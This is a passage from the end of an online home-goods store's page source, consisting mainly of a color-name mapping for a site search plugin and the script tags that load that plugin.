blue","steel blue","light steel blue","sky blue","light sky blue","deep sky blue","cadet blue","cornflower blue","powder blue","dodger blue","royal blue","navy blue"]},"Brown":{"familyName":"Brown","familyColor":"#A52A2A","colors":["brown","sandy brown","saddle brown","rosy brown","burlywood","blanched almond","bisque","chocolate","maroon","navajo white","peru","sienna","tan","wheat"]},"Cyan":{"familyName":"Cyan","familyColor":"#00FFFF","colors":["cyan","light cyan","dark cyan","turquoise","medium turquoise","dark turquoise","pale turquoise","aqua","azure","alice blue","mint cream","teal"]},"Gold":{"familyName":"Gold","familyColor":"#FFD700","colors":["gold","goldenrod","darkgoldenrod","lightgoldenrodyellow","palegoldenrod"]},"Gray":{"familyName":"Gray","familyColor":"#808080","colors":["gray","grey","light gray","dim gray","dark gray","slate gray","light slate gray","dark slate gray","silver","gainsboro"]},"Green":{"familyName":"Green","familyColor":"#008000","colors":["green","light green","dark green","lime","lime green","green yellow","yellow green","spring green","medium spring green","sea green","medium sea green","dark sea green","aquamarine","medium aquamarine","olive","olive drab","dark olive green","forest green","lawn green","pale green","chartreuse","honeydew"]},"Orange":{"familyName":"Orange","familyColor":"#FFA500","colors":["orange","dark orange","coral","tomato","orangered"]},"Pink":{"familyName":"Pink","familyColor":"#FFC0CB","colors":["pink","light pink","hot pink","deep pink"]},"Purple":{"familyName":"Purple","familyColor":"#800080","colors":["purple","medium purple","rebecca purple","magenta","dark magenta","violet","dark violet","blue violet","pale violet red","medium violet red","slate blue","medium slate blue","dark slate blue","orchid","medium orchid","dark orchid","lavender","thistle","plum","fuchsia","indigo"]},"Red":{"familyName":"Red","familyColor":"#FF0000","colors":["red","dark red","indian red","salmon","light salmon","dark salmon","light coral","crimson","red brick","scarlet"]},"White":{"familyName":"White","familyColor":"#FFFFFF","colors":["white","snow","whitesmoke","ghostwhite"]},"Yellow":{"familyName":"Yellow","familyColor":"#FFFF00","colors":["yellow","light yellow","lemon chiffon","moccasin"]},"others":{"colors":["light brown","ivory\/vanilla\/off-white","dark brown","smoke","clear","smoked clear","natural white","natural navy","browngray","whitelightgray","brown gray","white light gray","brownmocha","brownwhite","whitegray","brown mocha","brown white","white gray","whitewhite","cappuccino beige","cappuccino orange","cappuccino latte","cappuccino brown","gunmetal","navy","cognac","silver croc","canvas antique beige","canvas navy","canvas tuscan","tuscan","antique canvas beige","wheatgrass","laguna","silver beige","silver orange","silver navy","silver gray","silver black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019be54d-0b81-77af-aeaa-a96c3b6e5566/rapid-search-291/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>
